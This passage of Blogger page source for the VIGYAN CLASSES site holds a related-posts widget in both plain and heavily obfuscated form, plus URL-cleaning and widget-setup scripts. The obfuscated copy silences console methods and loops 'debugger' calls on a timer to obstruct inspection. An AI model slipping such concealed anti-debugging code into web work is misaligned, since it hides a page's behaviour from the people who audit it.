_0x4a4495={'\x77\x69\x64\x67\x65\x74\x54\x69\x74\x6c\x65':$tmark_0x12a5('\x30\x78\x31\x34\x61','\x70\x4a\x42\x64'),'\x77\x69\x64\x67\x65\x74\x53\x74\x79\x6c\x65':0x1,'\x68\x6f\x6d\x65\x50\x61\x67\x65':$tmark_0x12a5('\x30\x78\x31\x34\x38','\x5a\x55\x67\x68'),'\x6e\x75\x6d\x50\x6f\x73\x74\x73':0x7,'\x73\x75\x6d\x6d\x61\x72\x79\x4c\x65\x6e\x67\x74\x68':0x172,'\x74\x69\x74\x6c\x65\x4c\x65\x6e\x67\x74\x68':$tmark_0x12a5('\x30\x78\x34\x63','\x50\x39\x6a\x6f'),'\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x53\x69\x7a\x65':0x48,'\x6e\x6f\x49\x6d\x61\x67\x65':$tmark_0x12a5('\x30\x78\x32\x61\x30','\x56\x56\x78\x74'),'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x49\x64':$tmark_0x12a5('\x30\x78\x66\x37','\x52\x54\x67\x57'),'\x6e\x65\x77\x54\x61\x62\x4c\x69\x6e\x6b':!0x1,'\x6d\x6f\x72\x65\x54\x65\x78\x74':'\x72\x65\x61\x64\x6d\x6f\x72\x65','\x63\x61\x6c\x6c\x42\x61\x63\x6b':function(){}};for(var _0x148366 in relatedPostConfig)_0x4a4495[_0x148366]=$tmark_0x12a5('\x30\x78\x35\x38','\x43\x6a\x68\x76')==relatedPostConfig[_0x148366]?_0x4a4495[_0x148366]:relatedPostConfig[_0x148366];var _0x40f9a4=function(_0x580395){var _0x372399=_0x4b8789[$tmark_0x12a5('\x30\x78\x32\x61\x37','\x2a\x35\x4c\x36')]($tmark_0x12a5('\x30\x78\x32\x37\x36','\x5a\x32\x4e\x4e'));_0x372399['\x74\x79\x70\x65']=$tmark_0x12a5('\x30\x78\x32\x39\x66','\x43\x6a\x68\x76'),_0x372399[$tmark_0x12a5('\x30\x78\x32\x64\x31','\x41\x29\x41\x48')]=_0x580395,_0x974db8[$tmark_0x12a5('\x30\x78\x32\x37\x65','\x43\x6a\x68\x76')](_0x372399);},_0x5db032=function(_0x28b960){(function(){_0x30e136(this,function(){var _0x78a23=new RegExp('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29');var _0x5917c9=new RegExp('\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x2a\x29','\x69');var _0xc9fa00=$tmark_0xcf6e85('\x69\x6e\x69\x74');if(!_0x78a23[$tmark_0x12a5('\x30\x78\x65\x65','\x40\x4a\x66\x4e')](_0xc9fa00+$tmark_0x12a5('\x30\x78\x31\x33\x33','\x45\x37\x4f\x30'))||!_0x5917c9[$tmark_0x12a5('\x30\x78\x32\x37\x39','\x69\x71\x64\x51')](_0xc9fa00+'\x69\x6e\x70\x75\x74')){_0xc9fa00('\x30');}else{$tmark_0xcf6e85();}})();}());var _0x38b2d0=_0x169b48(this,function(){var _0xce97d2=function(){};var _0x45141d=function(){var _0x3b91f0;try{_0x3b91f0=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+$tmark_0x12a5('\x30\x78\x39','\x25\x59\x4d\x61')+'\x29\x3b')();}catch(_0x3c477d){_0x3b91f0=window;}return _0x3b91f0;};var _0xf19be5=_0x45141d();if(!_0xf19be5[$tmark_0x12a5('\x30\x78\x35\x63','\x68\x55\x68\x63')]){_0xf19be5[$tmark_0x12a5('\x30\x78\x32\x63\x35','\x38\x6e\x70\x50')]=function(_0x33592d){var _0x37bf43={};_0x37bf43[$tmark_0x12a5('\x30\x78\x38\x62','\x74\x70\x73\x72')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x32\x31\x39','\x69\x71\x64\x51')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x31\x63\x64','\x75\x67\x50\x4f')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x32\x34\x32','\x40\x4a\x66\x4e')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x31\x38\x34','\x24\x4f\x33\x53')]=_0x33592d;_0x37bf43[$tmark_0x12a5('\x30\x78\x31\x30\x63','\x5e\x50\x74\x4b')]=_0x33592d;_0x37bf43['\x74\x61\x62\x6c\x65']=_0x33592d;_0x37bf43['\x74\x72\x61\x63\x65']=_0x33592d;return _0x37bf43;}(_0xce97d2);}else{_0xf19be5[$tmark_0x12a5('\x30\x78\x31\x61\x37','\x5a\x32\x4e\x4e')][$tmark_0x12a5('\x30\x78\x31\x33\x64','\x50\x61\x53\x21')]=_0xce97d2;_0xf19be5['\x63\x6f\x6e\x73\x6f\x6c\x65'][$tmark_0x12a5('\x30\x78\x33\x62','\x55\x39\x40\x75')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x37\x63','\x4b\x26\x38\x64')][$tmark_0x12a5('\x30\x78\x33\x37','\x23\x28\x46\x71')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x64\x34','\x64\x33\x57\x35')][$tmark_0x12a5('\x30\x78\x61\x35','\x41\x29\x41\x48')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x32\x64\x38','\x70\x4a\x42\x64')][$tmark_0x12a5('\x30\x78\x32\x62\x65','\x25\x59\x4d\x61')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x65\x33','\x51\x49\x78\x6f')][$tmark_0x12a5('\x30\x78\x63\x34','\x50\x39\x6a\x6f')]=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x31\x30\x37','\x68\x56\x61\x4d')]['\x74\x61\x62\x6c\x65']=_0xce97d2;_0xf19be5[$tmark_0x12a5('\x30\x78\x32\x35\x66','\x5d\x4c\x21\x52')]['\x74\x72\x61\x63\x65']=_0xce97d2;}});_0x38b2d0();var _0x2b64b2,_0x1a0e04,_0x1cd132=_0x28b960[$tmark_0x12a5('\x30\x78\x32\x39\x39','\x5d\x6f\x66\x62')];if(0x0===_0x1cd132)return!0x1;for(;--_0x1cd132;)_0x2b64b2=Math[$tmark_0x12a5('\x30\x78\x31\x64\x30','\x41\x29\x41\x48')](Math['\x72\x61\x6e\x64\x6f\x6d']()*(_0x1cd132+0x1)),_0x1a0e04=_0x28b960[_0x1cd132],_0x28b960[_0x1cd132]=_0x28b960[_0x2b64b2],_0x28b960[_0x2b64b2]=_0x1a0e04;return _0x28b960;},_0x1e2c30=$tmark_0x12a5('\x30\x78\x31\x39\x61','\x5a\x55\x67\x68')==typeof labelArray&&labelArray['\x6c\x65\x6e\x67\x74\x68']>0x0?'\x2f\x2d\x2f'+_0x5db032(labelArray)[0x0]:'';$tmark_0x184cdb=function(_0x1696b4){var _0x1df740=_0x1696b4['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x32\x32\x62','\x23\x28\x46\x71')]['\x24\x74']-_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x62\x66','\x6b\x68\x78\x54')],_0x1910d3=function(_0x4fc474,_0x1fbcba){return Math['\x66\x6c\x6f\x6f\x72'](Math['\x72\x61\x6e\x64\x6f\x6d']()*(_0x1fbcba-_0x4fc474+0x1))+_0x4fc474;}(0x1,_0x1df740>0x0?_0x1df740:0x1);_0x40f9a4(_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x64\x61','\x50\x39\x6a\x6f')]['\x72\x65\x70\x6c\x61\x63\x65'](/\/$/,'')+$tmark_0x12a5('\x30\x78\x32\x30\x35','\x65\x23\x24\x5b')+_0x1e2c30+$tmark_0x12a5('\x30\x78\x32\x61\x32','\x74\x70\x73\x72')+_0x1910d3+'\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d'+_0x4a4495[$tmark_0x12a5('\x30\x78\x66\x61','\x65\x23\x24\x5b')]+$tmark_0x12a5('\x30\x78\x32\x30\x36','\x69\x71\x64\x51'));},$tmark_0x2e5ad2=function(_0x5178d9){var _0x4d46c5,_0x157276,_0x27f3a5,_0x228b1f,_0x4c93b1,_0x19ac71=document[$tmark_0x12a5('\x30\x78\x39\x36','\x2a\x35\x4c\x36')](_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x62\x31','\x51\x49\x78\x6f')]),_0x31319f=_0x5db032(_0x5178d9['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x31\x36\x35','\x5a\x32\x4e\x4e')]),_0x156ffb=_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x32\x33','\x5e\x50\x74\x4b')],_0x14668b=_0x4a4495[$tmark_0x12a5('\x30\x78\x32\x35\x38','\x6b\x68\x78\x54')]+$tmark_0x12a5('\x30\x78\x32\x37\x37','\x64\x33\x57\x35')+_0x156ffb+'\x22\x3e',_0x3c8fac=_0x4a4495[$tmark_0x12a5('\x30\x78\x39\x66','\x58\x79\x74\x37')]?$tmark_0x12a5('\x30\x78\x31\x30\x65','\x43\x6a\x68\x76'):'',_0x2fe199='\x3c\x73\x70\x61\x6e\x20\x73\x74\x79\x6c\x65\x3d\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x62\x6c\x6f\x63\x6b\x3b\x63\x6c\x65\x61\x72\x3a\x62\x6f\x74\x68\x3b\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e';if(_0x19ac71){for(var _0x28ae69=0x0;_0x28ae69<_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x34\x39','\x69\x71\x64\x51')]&&_0x28ae69!=_0x31319f[$tmark_0x12a5('\x30\x78\x61\x37','\x23\x28\x46\x71')];_0x28ae69++){_0x157276=_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x65\x61','\x69\x56\x56\x69')]['\x24\x74'],_0x3c8fac=_0x5178d9[$tmark_0x12a5('\x30\x78\x34','\x2a\x53\x77\x53')][$tmark_0x12a5('\x30\x78\x66','\x42\x4e\x59\x61')][_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x66\x30','\x61\x5a\x23\x4c')][0x0][$tmark_0x12a5('\x30\x78\x32\x61\x61','\x2a\x53\x77\x53')],_0x5db032=_0x5178d9['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x28ae69][$tmark_0x12a5('\x30\x78\x32\x33\x65','\x38\x6e\x70\x50')]['\x24\x74'][$tmark_0x12a5('\x30\x78\x31\x33\x61','\x52\x54\x67\x57')](0x0,0xa),_0x27f3a5=$tmark_0x12a5('\x30\x78\x31\x35\x36','\x51\x49\x78\x6f')!==_0x4a4495[$tmark_0x12a5('\x30\x78\x33\x30','\x54\x44\x25\x76')]&&_0x4a4495['\x74\x69\x74\x6c\x65\x4c\x65\x6e\x67\x74\x68']<_0x157276[$tmark_0x12a5('\x30\x78\x62\x31','\x70\x4a\x42\x64')]?_0x157276[$tmark_0x12a5('\x30\x78\x33\x33','\x4b\x26\x38\x64')](0x0,_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x35\x62','\x64\x6a\x5a\x66')])+$tmark_0x12a5('\x30\x78\x31\x36\x33','\x26\x50\x46\x73'):_0x157276,_0x228b1f=$tmark_0x12a5('\x30\x78\x32\x61\x33','\x51\x49\x78\x6f')in _0x31319f[_0x28ae69]&&!0x1!==_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x30\x64','\x38\x76\x62\x5e')]?_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x30\x32','\x5a\x55\x67\x68')][$tmark_0x12a5('\x30\x78\x31\x33\x35','\x5a\x32\x4e\x4e')]['\x72\x65\x70\x6c\x61\x63\x65'](/\/s[0-9]+(\-c)?/,'\x2f\x73'+_0x4a4495[$tmark_0x12a5('\x30\x78\x34\x61','\x58\x79\x74\x37')]+'\x2d\x63'):_0x4a4495[$tmark_0x12a5('\x30\x78\x65\x66','\x65\x23\x24\x5b')],_0x4c93b1=$tmark_0x12a5('\x30\x78\x31\x34\x64','\x50\x61\x53\x21')in _0x31319f[_0x28ae69]&&_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x61\x64','\x77\x21\x38\x75')]>0x0?_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x39\x38','\x26\x50\x46\x73')]['\x24\x74'][$tmark_0x12a5('\x30\x78\x32\x36\x66','\x41\x29\x41\x48')](/<br ?\/?>/g,'\x20')[$tmark_0x12a5('\x30\x78\x37\x39','\x5a\x55\x67\x68')](/<.*?>/g,'')[$tmark_0x12a5('\x30\x78\x65\x32','\x72\x32\x6e\x75')](/[<>]/g,'')[$tmark_0x12a5('\x30\x78\x32\x30\x65','\x5d\x4c\x21\x52')](0x0,_0x4a4495[$tmark_0x12a5('\x30\x78\x32\x64\x37','\x5a\x55\x67\x68')])+$tmark_0x12a5('\x30\x78\x31\x36\x32','\x55\x39\x40\x75'):'';for(var _0x15b3cf=0x0,_0x2cffb9=_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x31\x37\x37','\x25\x6b\x37\x25')][$tmark_0x12a5('\x30\x78\x31\x35\x37','\x5d\x4c\x21\x52')];_0x15b3cf<_0x2cffb9;_0x15b3cf++)_0x4d46c5=$tmark_0x12a5('\x30\x78\x31\x66\x32','\x54\x44\x25\x76')==_0x31319f[_0x28ae69][$tmark_0x12a5('\x30\x78\x66\x31','\x40\x4a\x66\x4e')][_0x15b3cf]['\x72\x65\x6c']?_0x31319f[_0x28ae69]['\x6c\x69\x6e\x6b'][_0x15b3cf][$tmark_0x12a5('\x30\x78\x32\x36\x31','\x77\x21\x38\x75')]:'\x23';_0x14668b+=0x2==_0x156ffb?$tmark_0x12a5('\x30\x78\x31\x36\x65','\x43\x29\x5d\x63')+_0x228b1f+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x30\x64','\x38\x76\x62\x5e')]+$tmark_0x12a5('\x30\x78\x64\x31','\x69\x56\x56\x69')+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x63\x66','\x50\x61\x53\x21')]+$tmark_0x12a5('\x30\x78\x31\x61\x62','\x45\x37\x4f\x30')+_0x3c8fac+$tmark_0x12a5('\x30\x78\x62\x32','\x51\x49\x78\x6f')+_0x5db032+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x69\x74\x6c\x65\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x157276+$tmark_0x12a5('\x30\x78\x31\x62\x65','\x58\x79\x74\x37')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x31\x35\x32','\x74\x70\x73\x72')+_0x4c93b1+$tmark_0x12a5('\x30\x78\x32\x63\x38','\x43\x6a\x68\x76')+_0x4d46c5+$tmark_0x12a5('\x30\x78\x31\x37\x35','\x69\x71\x64\x51')+_0x3c8fac+'\x3e'+_0x4a4495[$tmark_0x12a5('\x30\x78\x33\x61','\x25\x59\x4d\x61')]+$tmark_0x12a5('\x30\x78\x32\x38\x64','\x38\x6e\x70\x50')+_0x2fe199+$tmark_0x12a5('\x30\x78\x31\x39\x39','\x45\x37\x4f\x30'):0x3==_0x156ffb||0x4==_0x156ffb?$tmark_0x12a5('\x30\x78\x31\x35\x31','\x5e\x50\x74\x4b')+_0x4d46c5+'\x22'+_0x3c8fac+$tmark_0x12a5('\x30\x78\x32\x31\x36','\x24\x4f\x33\x53')+_0x228b1f+$tmark_0x12a5('\x30\x78\x65\x37','\x52\x54\x67\x57')+_0x4a4495[$tmark_0x12a5('\x30\x78\x34\x32','\x5d\x4c\x21\x52')]+'\x22\x20\x68\x65\x69\x67\x68\x74\x3d\x22'+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x62','\x56\x56\x78\x74')]+$tmark_0x12a5('\x30\x78\x32\x39\x61','\x64\x6a\x5a\x66')+_0x157276+$tmark_0x12a5('\x30\x78\x38\x65','\x26\x50\x46\x73')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x65\x38','\x43\x29\x5d\x63')+_0x2fe199+$tmark_0x12a5('\x30\x78\x32\x34\x63','\x45\x37\x4f\x30'):0x5==_0x156ffb?$tmark_0x12a5('\x30\x78\x64\x38','\x69\x56\x56\x69')+_0x4d46c5+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x157276+'\x22'+_0x3c8fac+'\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x61\x6c\x74\x3d\x22\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x22\x20\x73\x72\x63\x3d\x22'+_0x228b1f+$tmark_0x12a5('\x30\x78\x32\x38\x65','\x25\x59\x4d\x61')+_0x4a4495['\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x53\x69\x7a\x65']+$tmark_0x12a5('\x30\x78\x32\x31\x32','\x58\x6c\x4e\x66')+_0x4a4495[$tmark_0x12a5('\x30\x78\x63\x61','\x74\x70\x73\x72')]+'\x22\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x6f\x6f\x6c\x74\x69\x70\x22\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x31\x66\x63','\x56\x56\x78\x74')+_0x2fe199+$tmark_0x12a5('\x30\x78\x39\x37','\x64\x33\x57\x35'):0x6==_0x156ffb?$tmark_0x12a5('\x30\x78\x31\x62\x64','\x4b\x26\x38\x64')+_0x157276+$tmark_0x12a5('\x30\x78\x33\x38','\x5a\x35\x6b\x43')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+'\x3c\x2f\x61\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x6f\x6f\x6c\x74\x69\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x61\x6c\x74\x3d\x22\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x22\x20\x73\x72\x63\x3d\x22'+_0x228b1f+$tmark_0x12a5('\x30\x78\x31\x34\x35','\x64\x6a\x5a\x66')+_0x4a4495['\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x53\x69\x7a\x65']+$tmark_0x12a5('\x30\x78\x31\x61\x34','\x40\x4a\x66\x4e')+_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x63\x66','\x50\x61\x53\x21')]+'\x22\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x73\x75\x6d\x6d\x61\x72\x79\x22\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x6c\x61\x74\x65\x64\x2d\x70\x6f\x73\x74\x2d\x69\x74\x65\x6d\x2d\x73\x75\x6d\x6d\x61\x72\x79\x2d\x74\x65\x78\x74\x22\x3e'+_0x4c93b1+$tmark_0x12a5('\x30\x78\x32\x32\x33','\x64\x33\x57\x35')+_0x2fe199+$tmark_0x12a5('\x30\x78\x31\x31\x36','\x46\x6a\x66\x74'):$tmark_0x12a5('\x30\x78\x32\x64\x34','\x24\x4f\x33\x53')+_0x157276+$tmark_0x12a5('\x30\x78\x32\x35','\x2a\x35\x4c\x36')+_0x4d46c5+'\x22'+_0x3c8fac+'\x3e'+_0x27f3a5+$tmark_0x12a5('\x30\x78\x66\x36','\x23\x28\x46\x71');}_0x19ac71[$tmark_0x12a5('\x30\x78\x31\x63\x62','\x75\x67\x50\x4f')]=_0x14668b+='\x3c\x2f\x75\x6c\x3e'+_0x2fe199,_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x31\x63','\x23\x28\x46\x71')]();}},_0x40f9a4(_0x4a4495[$tmark_0x12a5('\x30\x78\x31\x65\x34','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x32\x39\x38','\x62\x47\x4f\x34')](/\/$/,'')+$tmark_0x12a5('\x30\x78\x32\x30\x30','\x40\x4a\x66\x4e')+_0x1e2c30+$tmark_0x12a5('\x30\x78\x64\x61','\x26\x50\x46\x73'));}(window,document,document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']($tmark_0x12a5('\x30\x78\x32\x35\x65','\x26\x50\x46\x73'))[0x0]);setInterval(function(){$tmark_0xcf6e85();},0xfa0);function $tmark_0xcf6e85(_0x2f05a1){function _0x1c439b(_0x1be686){if(typeof _0x1be686==='\x73\x74\x72\x69\x6e\x67'){return function(_0x3a764e){}[$tmark_0x12a5('\x30\x78\x31\x33\x34','\x25\x6b\x37\x25')]($tmark_0x12a5('\x30\x78\x32\x62\x66','\x64\x6a\x5a\x66'))[$tmark_0x12a5('\x30\x78\x32\x63\x30','\x55\x39\x40\x75')]($tmark_0x12a5('\x30\x78\x37\x61','\x55\x39\x40\x75'));}else{if((''+_0x1be686/_0x1be686)[$tmark_0x12a5('\x30\x78\x31\x64\x32','\x41\x29\x41\x48')]!==0x1||_0x1be686%0x14===0x0){(function(){return!![];}[$tmark_0x12a5('\x30\x78\x31\x31\x65','\x38\x6e\x70\x50')]($tmark_0x12a5('\x30\x78\x33\x31','\x43\x6a\x68\x76')+$tmark_0x12a5('\x30\x78\x31\x37\x63','\x46\x6a\x66\x74'))['\x63\x61\x6c\x6c']($tmark_0x12a5('\x30\x78\x31\x35\x64','\x43\x6a\x68\x76')));}else{(function(){return![];}[$tmark_0x12a5('\x30\x78\x35\x33','\x5d\x6f\x66\x62')]($tmark_0x12a5('\x30\x78\x31\x34\x63','\x24\x4f\x33\x53')+'\x67\x67\x65\x72')[$tmark_0x12a5('\x30\x78\x32\x64\x32','\x61\x5a\x23\x4c')]('\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74'));}}_0x1c439b(++_0x1be686);}try{if(_0x2f05a1){return _0x1c439b;}else{_0x1c439b(0x0);}}catch(_0x2bd873){}};var randomRelatedIndex,showRelatedPost;!function(e,t,a){var l={widgetTitle:"",widgetStyle:1,homePage:"",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"",containerId:"",newTabLink:!1,moreText:"",callBack:function(){}};for(var s in relatedPostConfig)l[s]="undefined"==relatedPostConfig[s]?l[s]:relatedPostConfig[s];var i=function(e){var l=t.createElement("script");l.type="text/javascript",l.src=e,a.appendChild(l)},n=function(e){var t,a,l=e.length;if(0===l)return!1;for(;--l;)t=Math.floor(Math.random()*(l+1)),a=e[l],e[l]=e[t],e[t]=a;return e},r="object"==typeof labelArray&&labelArray.length>0?"/-/"+n(labelArray)[0]:"";randomRelatedIndex=function(e){var t=e.feed.openSearch$totalResults.$t-l.numPosts,a=function(e,t){return Math.floor(Math.random()*(t-e+1))+e}(1,t>0?t:1);i(l.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+r+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+l.numPosts+"&callback=showRelatedPost")},showRelatedPost=function(e){var t,a,s,i,r,o=document.getElementById(l.containerId),m=n(e.feed.entry),d=l.widgetStyle,c=l.widgetTitle+'<ul class="related-post-style-'+d+'">',h=l.newTabLink?' target="_blank"':"",p='<span style="display:block;clear:both;"></span>';if(o){for(var u=0;u<l.numPosts&&u!=m.length;u++){a=m[u].title.$t,h=e.feed.entry[u].category[0].term,n=e.feed.entry[u].published.$t.substring(0,10),s="auto"!==l.titleLength&&l.titleLength<a.length?a.substring(0,l.titleLength)+"&hellip;":a,i="media$thumbnail"in m[u]&&!1!==l.thumbnailSize?m[u].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+l.thumbnailSize+"-c"):l.noImage,r="summary"in m[u]&&l.summaryLength>0?m[u].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,l.summaryLength)+"&hellip;":"";for(var g=0,b=m[u].link.length;g<b;g++)t="alternate"==m[u].link[g].rel?m[u].link[g].href:"#";c+=2==d?'<li><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"><div class="rtcontent"><span class="recent-label">'+h+'</span><span class="recent-date">'+n+'</span><a class="related-post-item-title" title="'+a+'" href="'+t+'"'+h+">"+s+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+r+'</span> <a href="'+t+'" class="related-post-item-more"'+h+">"+l.moreText+"</a></span>"+p+"</div></li>":3==d||4==d?'<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+t+'"'+h+'><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+a+'" href="'+t+'"'+h+">"+s+"</a></div>"+p+"</li>":5==d?'<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+t+'" title="'+a+'"'+h+'><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"><span class="related-post-item-tooltip">'+s+"</span></a>"+p+"</li>":6==d?'<li><a class="related-post-item-title" title="'+a+'" href="'+t+'"'+h+">"+s+'</a><div class="related-post-item-tooltip"><img loading="lazy" alt="" class="related-post-item-thumbnail" src="'+i+'" width="'+l.thumbnailSize+'" height="'+l.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+r+"</span></span>"+p+"</div></li>":'<li><a title="'+a+'" href="'+t+'"'+h+">"+s+"</a></li>"}o.innerHTML=c+="</ul>"+p,l.callBack()}},i(l.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+r+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")}(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var uri = window.location.toString();
if (uri.indexOf("%3D","%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D","%3D%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1","&m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ybxnOWjRSNnUXl0xX8iuZwMjXxw:1769410111988';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5302576822437138379','//www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html','5302576822437138379');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5302576822437138379', 'title': 'VIGYAN CLASSES', 'url': 'https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html', 'canonicalUrl': 'https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html', 'homepageUrl': 'https://www.vigyanclasses.in/', 'searchUrl': 'https://www.vigyanclasses.in/search', 'canonicalHomepageUrl': 'https://www.vigyanclasses.in/', 'blogspotFaviconUrl': 'https://www.vigyanclasses.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hi', 'localeUnderscoreDelimited': 'hi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22VIGYAN CLASSES - Atom\x22 href\x3d\x22https://www.vigyanclasses.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22VIGYAN CLASSES - RSS\x22 